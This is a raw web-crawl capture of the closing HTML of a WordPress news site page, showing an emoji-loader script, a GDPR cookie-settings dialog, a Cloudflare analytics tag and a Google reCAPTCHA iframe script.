Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_bz6BouKhSQX-yVkOKCfxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903011646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>